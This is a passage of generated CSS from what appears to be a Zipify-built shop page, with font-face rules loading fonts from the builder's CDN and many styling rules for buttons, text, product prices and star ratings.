U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/9cb88d5b1ed3ff5796eefc9e62af1b8e.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter Inter SemiBold";font-style:normal;font-weight:600;src:local("Inter SemiBold"),local("Inter-SemiBold"),url("https://cdn03.zipify.com/d13ebf89a68cc3b1f15195694489488eba0b0bc2/fonts/be2d215f430a76375f5d2f9195d15d08.woff2") format("woff2");font-display:swap}@font-face{font-family:"Montserrat Medium";font-style:normal;font-weight:500;src:local("Montserrat-Medium"),url("https://cdn03.zipify.com/d13ebf89a68cc3b1f15195694489488eba0b0bc2/fonts/4afbf699377a1f356e06ef7dc22b974b.woff") format("woff");font-display:swap}@font-face{font-family:"Montserrat Regular";font-style:normal;font-weight:400;src:local("Montserrat-Regular"),url("https://cdn03.zipify.com/d13ebf89a68cc3b1f15195694489488eba0b0bc2/fonts/6d9bdfd9762f0e67fa1e015db92babcb.woff") format("woff");font-display:swap}@font-face{font-family:"Montserrat SemiBold";font-style:normal;font-weight:600;src:local("Montserrat-SemiBold"),url("https://cdn03.zipify.com/d13ebf89a68cc3b1f15195694489488eba0b0bc2/fonts/c35336ea0990242345908eee42f03ee9.woff") format("woff");font-display:swap}/*csspartsseparator*/.zp.zp.bs-style-3{color:#262626;font-style:normal;font-weight:400;text-decoration:underline;border-color:#262626;border-style:none;border-width:2px;background-color:rgba(0, 0, 0, 0%);--zp-background-gradient:none;animation:none;border-radius:4px;font-family:Lato;}.zp.zp.bs-style-3.bhl:hover{opacity:0.80;}.zp.zp.bs-style-2{color:#FFFFFF;font-style:normal;font-weight:400;text-decoration:none;border-color:rgba(0, 0, 0, 0%);border-style:solid;border-width:2px;background-color:#262626;--zp-background-gradient:none;animation:none;border-radius:4px;font-family:Lato;}.zp.zp.bs-style-2.bhl:hover{opacity:0.80;}.zp.zp.bs-style-1{color:#FFFFFF;font-style:normal;font-weight:400;text-decoration:none;border-color:rgba(0, 0, 0, 0%);border-style:solid;border-width:2px;background-color:#262626;--zp-background-gradient:none;animation:none;border-radius:4px;font-family:Lato;}.zp.zp.bs-style-1.bhl:hover{opacity:0.80;}.zp.zp.bs-secondary{color:#262626;font-style:normal;font-weight:400;text-decoration:none;border-color:#262626;border-style:solid;border-width:2px;background-color:rgba(0, 0, 0, 0%);--zp-background-gradient:none;animation:none;border-radius:4px;font-family:Lato;}.zp.zp.bs-secondary.bhl:hover{opacity:0.80;}.zp.zp.bs-primary{color:#FFFFFF;font-style:normal;font-weight:400;text-decoration:none;border-color:rgba(0, 0, 0, 0%);border-style:solid;border-width:2px;background-color:#262626;--zp-background-gradient:none;animation:none;border-radius:4px;font-family:Lato;}.zp.zp.bs-primary.bhl:hover{opacity:0.80;}.zp.zp.ts-regular-6,.zpa-published-page-holder .default-styles-wrapper .zpa-regular6{font-weight:400;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.ts-regular-5,.zpa-published-page-holder .default-styles-wrapper .zpa-regular5{font-weight:400;font-style:normal;text-decoration:none;color:#4D4D4D;font-family:Lato;}.zp.zp.ts-regular-4,.zpa-published-page-holder .default-styles-wrapper .zpa-regular4{font-weight:400;font-style:normal;text-decoration:none;color:#3B3B3B;font-family:Lato;}.zp.zp.ts-regular-3,.zpa-published-page-holder .default-styles-wrapper .zpa-regular3{font-weight:400;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.ts-regular-2,.zpa-published-page-holder .default-styles-wrapper .zpa-regular2{font-weight:400;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.ts-regular-1,.zpa-published-page-holder .default-styles-wrapper p{font-weight:700;font-style:normal;text-decoration:none;color:#222;font-family:'Open Sans';}.zp.zp.ts-link,.zpa-published-page-holder .default-styles-wrapper a{font-weight:400;font-style:inherit;text-decoration:inherit;color:#0022DC;font-family:'Open Sans';}.zp.zp.ts-h4,.zpa-published-page-holder .default-styles-wrapper h4{font-weight:400;font-style:normal;text-decoration:none;color:#222;font-family:'Open Sans';}.zp.zp.ts-h3,.zpa-published-page-holder .default-styles-wrapper h3{font-weight:700;font-style:normal;text-decoration:none;color:#262626;font-family:'Open Sans';}.zp.zp.ts-h2,.zpa-published-page-holder .default-styles-wrapper h2{font-weight:300;font-style:normal;text-decoration:none;color:#ED008A;font-family:'Open Sans';}.zp.zp.ts-h1,.zpa-published-page-holder .default-styles-wrapper h1{font-weight:700;font-style:normal;text-decoration:none;color:#222222;font-family:'Open Sans';}@media(min-width:992px){.zp.zp.bs-style-3{font-size:14px;padding-top:0px;padding-bottom:0px;padding-right:0px;padding-left:0px;width:auto;}.zp.zp.bs-style-2{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:100%;}.zp.zp.bs-style-1{font-size:16px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.bs-secondary{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.bs-primary{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.ts-regular-6,.zpa-published-page-holder .default-styles-wrapper .zpa-regular6{font-size:10px;line-height:1.43;}.zp.zp.ts-regular-5,.zpa-published-page-holder .default-styles-wrapper .zpa-regular5{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-4,.zpa-published-page-holder .default-styles-wrapper .zpa-regular4{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-3,.zpa-published-page-holder .default-styles-wrapper .zpa-regular3{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-2,.zpa-published-page-holder .default-styles-wrapper .zpa-regular2{font-size:16px;line-height:1.43;}.zp.zp.ts-regular-1,.zpa-published-page-holder .default-styles-wrapper p{font-size:14px;line-height:1.43;}.zp.zp.ts-link,.zpa-published-page-holder .default-styles-wrapper a{font-size:inherit;line-height:inherit;}.zp.zp.ts-h4,.zpa-published-page-holder .default-styles-wrapper h4{font-size:24px;line-height:1.15;}.zp.zp.ts-h3,.zpa-published-page-holder .default-styles-wrapper h3{font-size:30px;line-height:1.0;}.zp.zp.ts-h2,.zpa-published-page-holder .default-styles-wrapper h2{font-size:48px;line-height:1.2;}.zp.zp.ts-h1,.zpa-published-page-holder .default-styles-wrapper h1{font-size:60px;line-height:1.2;}}@media(min-width:768px) and (max-width:991.98px){.zp.zp.bs-style-3{font-size:14px;padding-top:0px;padding-bottom:0px;padding-right:0px;padding-left:0px;width:auto;}.zp.zp.bs-style-2{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:100%;}.zp.zp.bs-style-1{font-size:16px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.bs-secondary{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.bs-primary{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.ts-regular-6,.zpa-published-page-holder .default-styles-wrapper .zpa-regular6{font-size:10px;line-height:1.43;}.zp.zp.ts-regular-5,.zpa-published-page-holder .default-styles-wrapper .zpa-regular5{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-4,.zpa-published-page-holder .default-styles-wrapper .zpa-regular4{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-3,.zpa-published-page-holder .default-styles-wrapper .zpa-regular3{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-2,.zpa-published-page-holder .default-styles-wrapper .zpa-regular2{font-size:16px;line-height:1.43;}.zp.zp.ts-regular-1,.zpa-published-page-holder .default-styles-wrapper p{font-size:14px;line-height:1.43;}.zp.zp.ts-link,.zpa-published-page-holder .default-styles-wrapper a{font-size:inherit;line-height:inherit;}.zp.zp.ts-h4,.zpa-published-page-holder .default-styles-wrapper h4{font-size:24px;line-height:1.15;}.zp.zp.ts-h3,.zpa-published-page-holder .default-styles-wrapper h3{font-size:30px;line-height:1.0;}.zp.zp.ts-h2,.zpa-published-page-holder .default-styles-wrapper h2{font-size:48px;line-height:1.2;}.zp.zp.ts-h1,.zpa-published-page-holder .default-styles-wrapper h1{font-size:60px;line-height:1.2;}}@media(max-width:767.98px){.zp.zp.bs-style-3{font-size:14px;padding-top:0px;padding-bottom:0px;padding-right:0px;padding-left:0px;width:84%;}.zp.zp.bs-style-2{font-size:16px;padding-top:12px;padding-bottom:12px;padding-right:20px;padding-left:20px;width:100%;}.zp.zp.bs-style-1{font-size:16px;padding-top:12px;padding-bottom:12px;padding-right:20px;padding-left:20px;width:84%;}.zp.zp.bs-secondary{font-size:16px;padding-top:12px;padding-bottom:12px;padding-right:20px;padding-left:20px;width:84%;}.zp.zp.bs-primary{font-size:16px;padding-top:12px;padding-bottom:12px;padding-right:20px;padding-left:20px;width:84%;}.zp.zp.ts-regular-6,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom .zpa-regular6{font-size:10px;line-height:1.43;}.zp.zp.ts-regular-5,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom .zpa-regular5{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-4,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom .zpa-regular4{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-3,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom .zpa-regular3{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-2,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom .zpa-regular2{font-size:16px;line-height:1.43;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom{font-size:18px;line-height:1.43;}.zpa-published-page-holder .zp.zp.ts-regular-1,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom p,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom div,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom li{font-size:18px;line-height:1.43;}.zp.zp.ts-link,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom a{font-size:inherit;line-height:inherit;}.zp.zp.ts-h4,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom h4{font-size:18px;line-height:1.15;}.zp.zp.ts-h3,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom h3{font-size:20px;line-height:1.0;}.zp.zp.ts-h2,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom h2{font-size:24px;line-height:1.2;}.zp.zp.ts-h1,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom h1{font-size:28px;line-height:1.2;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zpa-regular6,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-6{font-size:10px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zpa-regular5,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-5{font-size:12px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zpa-regular4,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-4{font-size:12px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zpa-regular3,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-3{font-size:12px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zpa-regular2,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-2{font-size:16px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom){font-size:18px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h1>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h2>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h3>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h4>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) p>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) div>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) ul>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) ol>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) li>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) a>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) span>span{font-size:inherit!important;line-height:inherit!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) p,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) div,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) ul:not(.zp)li,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) ol:not(.zp)li,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-1:not(ul,ol){font-size:18px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) a,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-link{font-size:inherit!important;line-height:inherit!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h4,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-h4{font-size:18px!important;line-height:1.15!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h3,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-h3{font-size:20px!important;line-height:1.0!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h2,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-h2{font-size:24px!important;line-height:1.2!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h1,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-h1{font-size:28px!important;line-height:1.2!important;}}.zpa-published-page-holder .default-styles-wrapper h1>span,.zpa-published-page-holder .default-styles-wrapper h2>span,.zpa-published-page-holder .default-styles-wrapper h3>span,.zpa-published-page-holder .default-styles-wrapper h4>span,.zpa-published-page-holder .default-styles-wrapper p>span,.zpa-published-page-holder .default-styles-wrapper div>span,.zpa-published-page-holder .default-styles-wrapper li>span,.zpa-published-page-holder .default-styles-wrapper a>span,.zpa-published-page-holder .default-styles-wrapper span>span{font-size:inherit;font-style:inherit;text-decoration:inherit;font-family:inherit;color:inherit;font-weight:inherit;}.zpa-published-page-holder .default-styles-wrapper{font-weight:700;font-style:normal;color:#222;font-family:'Open Sans';}.zp.zp.pac-147606929744{background-color:#FFFFFF;background-image:none;background-repeat:no-repeat;background-size:cover}.zp.zp.ba-67212030{text-align:center}.zp.ba-67212030 .zp.tsl-2{font-family:Montserrat;font-weight:500;color:#000000;font-style:normal}.zp.ba-67212030 .zp.tsl-3{font-weight:600}.zp.ba-67212030 .zp.tsl-5{font-family:Montserrat;font-weight:500;color:#000000;font-style:normal}.zp.ba-67212030 .zp.tsl-6{font-weight:600}.zp.ba-67212030 .zp.tsl-7{font-weight:600;background-color:rgba(0, 0, 0, 0%)}.zp.ba-67212030 .zp.tsl-8{color:#222222}.zp.zp.ba-67212031{background-color:#EFEDED}.zp.zp.ba-67212032{border-color:#262626;border-radius:0;background-color:transparent;border-width:2px}.zp.zp.ba-67212033{max-width:2040px}.zp.zp.ba-67212034{background-color:#F1F1F1}.zp.zp.ba-67212035{text-align:center}.zp.ba-67212035 .zp.tsl-2{font-family:Montserrat;font-weight:400;color:#000000}.zp.ba-67212035 .zp.tsl-4{font-family:Montserrat;font-weight:700;color:#000000}.zp.ba-67212035 .zp.tsl-5{color:#EB5D32}.zp.ba-67212035 .zp.tsl-7{font-family:Montserrat;font-weight:400;color:#000000}.zp.ba-67212035 .zp.tsl-9{font-family:Montserrat;font-weight:500;color:#000000}.zp.zp.ba-67212036{background-color:#FFFFFF}.zp.zp.bcss-67265821{border-radius:10px;font-family:'Montserrat SemiBold';color:#FFFFFF;font-style:normal;font-size:15px;font-weight:400;text-decoration:none;background-color:#EB5E32;border:2px solid rgba(0, 0, 0, 0%)}.zp.zp.pda-67265821{font-size:14px}.zp.zp.pta-67265821{text-align:center}.zp.zp.product-success.pcma-67265821{color:#FFF;background-color:#3AAA35}.zp.zp.povs-67265821{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.bcss-67265821:hover{opacity:0.8}.zp.zp.product-success.pcma-67265821:before{border-bottom-color:#3AAA35}.zp.pta-67265821 .zp.tsl-2{font-family:'Montserrat SemiBold';font-weight:600;font-style:normal}.zp.pda-67265821 .zp.tsl-1{font-family:'Montserrat Regular';font-style:normal}.zp.zp.bcss-67265822{border-radius:10px;font-family:'Montserrat SemiBold';color:#FFFFFF;font-style:normal;font-size:15px;font-weight:400;text-decoration:none;background-color:#EB5E32;border:2px solid rgba(0, 0, 0, 0%)}.zp.zp.pda-67265822{font-size:14px}.zp.zp.pta-67265822{text-align:center}.zp.zp.product-success.pcma-67265822{color:#FFF;background-color:#3AAA35}.zp.zp.povs-67265822{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.bcss-67265822:hover{opacity:0.8}.zp.zp.product-success.pcma-67265822:before{border-bottom-color:#3AAA35}.zp.pta-67265822 .zp.tsl-2{font-family:'Montserrat SemiBold';font-weight:600;font-style:normal}.zp.pda-67265822 .zp.tsl-1{font-family:'Montserrat Regular';font-style:normal}.zp.zp.ba-67265831{text-align:left}.zp.ba-67265831 .zp.tsl-2{font-family:Lato;font-weight:400;color:#666666;background-color:#FFFFFF;font-style:normal}.zp.zp.ba-67265833{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-67265836{font-family:'Montserrat SemiBold';font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265839{font-family:'Montserrat SemiBold';font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265840{font-family:Lato;font-weight:400;color:#999;font-style:normal;text-decoration:line-through}.zp.zp.ba-67265842{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265846{text-align:left}.zp.ba-67265846 .zp.tsl-2{font-family:Lato;font-weight:400;color:#666666;background-color:#FFFFFF;font-style:normal}.zp.zp.ba-67265848{font-family:Lato;font-weight:400;color:#999;font-style:normal;text-decoration:line-through}.zp.zp.ba-67265849{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265853{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-67265853 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-67265853 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-67265857{font-size:14px;color:#262626;font-weight:400;text-decoration:underline;font-style:normal;font-family:Lato;border-radius:0;background-color:transparent;border:none}.zp.zp.ba-67265857:hover{opacity:0.8}.zp.zp.ba-67265858{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.ba-67265860{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265861{border-color:#262626;border-radius:0;background-color:transparent;border-width:2px}.zp.zp.ba-67265862{border-color:#262626;border-radius:0;background-color:transparent;border-width:1px}.zp.zp.ba-67265863{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-67265865{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-67265866{text-align:center}.zp.ba-67265866 .zp.tsl-2{font-family:'Montserrat Medium';font-weight:500;font-style:normal}.zp.ba-67265866 .zp.tsl-3{font-family:'Montserrat SemiBold';font-weight:600}.zp.zp.ba-67265867{text-align:center}.zp.ba-67265867 .zp.tsl-2{font-family:'Montserrat Medium';font-weight:500;font-style:normal}.zp.ba-67265867 .zp.tsl-3{font-family:'Montserrat SemiBold';font-weight:600}.zp.zp.ba-67265869{border-color:#B3B3B3;border-radius:0px;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-67265870{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265871{border-color:#262626;border-radius:0;background-color:transparent;border-width:2px}.zp.zp.ba-67265873{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.ba-67265875{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-67265875 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-67265875 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-67265877{font-size:14px;color:#262626;font-weight:400;text-decoration:underline;font-style:normal;font-family:Lato;border-radius:0;background-color:transparent;border:none}.zp.zp.ba-67265877:hover{opacity:0.8}.zp.zp.ba-67265878{border-color:#262626;border-radius:0;background-color:transparent;border-width:1px}.zp.zp.ba-67265880{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265881{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.bcss-67265882{border-radius:10px;font-family:'Inter Inter SemiBold';font-style:normal;font-weight:400;background-color:#EB5D32}.zp.zp.pda-67265882{font-size:14px}.zp.zp.product-success.pcma-67265882{color:#FFFFFF;background-color:#3AAA35}.zp.zp.povs-67265882{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.product-success.pcma-67265882:before{border-bottom-color:#3AAA35}.zp.pta-67265882 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600;color:#000000}.zp.pda-67265882 .zp.tsl-1{font-family:Montserrat;font-weight:400}.zp.ba-67265883 .zp.tsl-1{color:#262626;font-style:normal}.zp.ba-67265883 .zp.tsl-2{font-family:'Montserrat Medium';font-weight:500;background-color:#FFFFFF}.zp.ba-67265883 .zp.tsl-3{font-family:'Montserrat SemiBold';font-weight:600}.zp.ba-67265884 .zp.tsl-2{font-family:Lato;font-weight:400;color:#666666;font-style:normal}.zp.ba-67265884 .zp.tsl-3{background-color:#FFFFFF}.zp.zp.gctac-67265885{color:#999;text-align:center}.zp.zp.ba-67265886{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-67265886 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-67265886 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-67265887{border-color:#262626;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-67265888{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-67265889{font-family:Lato;font-weight:400;color:#999999;font-style:normal;text-decoration:line-through}.zp.zp.ba-67265890{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265891{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265892{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265893{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-67265894{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67265895{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.ba-67476010{text-align:center}.zp.ba-67476010 .zp.tsl-2{font-family:Montserrat;font-weight:700}.zp.ba-67476010 .zp.tsl-3{color:#EB5E32}.zp.zp.ba-67476011{background-color:#FFFFFF}.zp.zp.bcss-67477863{border-radius:10px;font-family:'Montserrat SemiBold';font-style:normal;font-weight:400;background-color:#EB5D32}.zp.zp.pda-67477863{font-size:14px}.zp.zp.product-success.pcma-67477863{color:#FFFFFF;background-color:#3AAA35}.zp.zp.povs-67477863{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.product-success.pcma-67477863:before{border-bottom-color:#3AAA35}.zp.pta-67477863 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600;color:#262626;font-style:normal}.zp.pda-67477863 .zp.tsl-1{font-family:'Montserrat Regular';font-weight:400;color:#262626;font-style:normal}.zp.pda-67477863 .zp.tsl-2{background-color:#FFFFFF}.zp.ba-67477865 .zp.tsl-2{font-family:Lato;font-weight:400;color:#666666;font-style:normal}.zp.ba-67477865 .zp.tsl-3{background-color:#FFFFFF}.zp.zp.gctac-67477866{color:#999;text-align:center}.zp.zp.ba-67477867{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-67477867 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-67477867 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-67477868{border-color:#262626;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-67477869{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-67477870{font-family:Lato;font-weight:400;color:#999999;font-style:normal;text-decoration:line-through}.zp.zp.ba-67477871{font-family:'Montserrat SemiBold';font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67477872{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67477873{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67477874{font-family:Lato;font-weight:700;color:#3AAA35;font-style:normal;text-decoration:none}.zp.zp.ba-67477875{font-family:Lato;font-weight:400;color:#262626;font-style:normal;text-decoration:none}.zp.zp.ba-67477876{font-family:Lato;font-weight:700;color:#666666;font-style:italic;text-decoration:none}.zp.zp.bcss-74547908{border-radius:10px;background-color:#EB5E32}.zp.zp.pda-74547908{font-size:14px}.zp.zp.product-success.pcma-74547908{color:#FFFFFF;background-color:#3AAA35}.zp.zp.povs-74547908{--option-border-color:#d9d9d9;--option-active-border-color:#262626;--option-font-family:Lato;--option-color:#262626}.zp.zp.product-success.pcma-74547908:before{border-bottom-color:#3AAA35}.zp.pta-74547908 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600}.zp.pda-74547908 .zp.tsl-1{font-family:'Montserrat Regular';font-weight:400}.zp.ba-74547909 .zp.tsl-1{font-family:'Montserrat Medium';font-weight:500;font-style:normal}.zp.ba-74547910 .zp.tsl-2{color:#666666}.zp.zp.gctac-74547911{color:#999;text-align:center}.zp.zp.ba-74547912{color:#D9D9D9;fill:#D9D9D9}.zp.zp.ba-74547912 .zpa-star-full{color:#FFAB00;fill:#FFAB00}.zp.zp.ba-74547912 .zpa-star-half{fill:#FFAB00}.zp.zp.ba-74547913{border-color:#262626;border-radius:0;background-color:rgba(0, 0, 0, 0%);border-width:1px}.zp.zp.ba-74547914{border-color:#B3B3B3;border-radius:0;background-color:rgba(0, 0, 0, 